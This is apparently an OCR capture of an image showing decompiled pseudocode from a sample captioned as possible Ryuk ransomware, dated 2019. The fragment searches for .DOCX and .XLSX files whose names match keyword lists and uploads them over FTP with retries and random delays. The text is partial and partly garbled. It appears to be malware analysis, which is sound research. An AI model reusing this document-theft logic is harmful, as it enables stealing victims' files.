 318 LABEL_84:
319 if ( v48 >= 0x14 )
320 break;
321 v51 = sub_403FFF(FindFileData.cFileName, &aSecuritynCsr10[50 * v48]);
322 v31 = v52;
323 if ( v51 )
324 {
325 v27 = 0;
326 goto LABEL_79;
327 }
328 }
329 LABEL_88:
330 if ( v28 )
331 goto LABEL_108;
332 v53 = 0;
333 while ( sub_403FFF(FindFileData.cFileName, L".DOCX") || sub_403FFF(FindFileData.cFileName, L".docx") )
334 {
335 v60 = sub_4022ED(strlen(&aPersonal[50 * v53]) + 1);
336 LABEL_104:
337 v56 = v62;
338 if ( v60 )
339 goto LABEL_97;
340 LABEL_101:
341 if ( (unsigned int)++v53 >= 0x40 )
342 goto LABEL_108;
343 }
344 if ( sub_403FFF(FindFileData.cFileName, L".XLSX") || sub_403FFF(FindFileData.cFileName, L".xlsx") )
345 {
346 v60 = sub_402432(strlen(&aPersonal[50 * v53]) + 1);
347 goto LABEL_104;
348 }
349 v54 = sub_401EBE(v18, strlen(&aPersonal[50 * v53]));
350 v56 = v55;
351 if ( v54 != 1 && (v53 != 1 || sub_4026BC(v18) != HANDLE_FLAG_INHERIT) )
352 goto LABEL_101;
353 LABEL_97:
354 v57 = 0;
355 while ( upload(v56, v56, v18) != 1 && upload(v58, v58, v18) != 1 )
356 {
357 v59 = sub_40523E();
358 Sleep(v59 % 100000 + 75000);
359 if ( ++v57 >= 3 )
360 goto LABEL_101;
361 }
362 Sleep(0x61A8u);
363 LABEL_108:
364 VirtualFree(v18, 0, 0x8000u);
2019-09-11: Possible Ryuk
Ransomware FTP Upload
(FtpPutFileW) .DOCX and .XLSX
Dodcument Matching Specific Names
红数位